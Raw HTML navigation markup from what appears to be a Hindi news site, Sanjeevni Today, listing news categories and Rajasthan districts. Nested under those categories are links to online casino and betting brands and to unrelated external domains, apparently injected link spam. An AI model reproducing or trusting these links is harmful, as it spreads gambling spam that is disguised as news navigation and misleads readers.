</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a594b7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a594b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51983f5" data-id="51983f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31f9fbdc elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="31f9fbdc" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE0NjkyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-stream" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 128h416c8.84 0 16-7.16 16-16V48c0-8.84-7.16-16-16-16H16C7.16 32 0 39.16 0 48v64c0 8.84 7.16 16 16 16zm480 80H80c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16zm-64 176H16c-8.84 0-16 7.16-16 16v64c0 8.84 7.16 16 16 16h416c8.84 0 16-7.16 16-16v-64c0-8.84-7.16-16-16-16z"></path></svg>			</a>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b38fa16" data-id="4b38fa16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9bf300 elementor-widget elementor-widget-image" data-id="f9bf300" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sanjeevnitoday.com">
							<img fetchpriority="high" width="1024" height="244" src="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png" class="attachment-large size-large wp-image-14797" alt="" srcset="https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1024x244.png 1024w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-300x72.png 300w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-768x183.png 768w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo-1536x366.png 1536w, https://sanjeevnitoday.com/wp-content/uploads/2023/10/Sanjeevni-Today-logo.png 1895w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7eda953e" data-id="7eda953e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d54f093 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="2d54f093" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://play.google.com/store/apps/details?id=com.sanjeevnitoday">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile-alt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>			</span>
									<span class="elementor-button-text">Get App</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b7478a elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b7478a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4257fd4a" data-id="4257fd4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec46e99 elementor-nav-menu--dropdown-none mickmenu elementor-widget elementor-widget-nav-menu" data-id="7ec46e99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
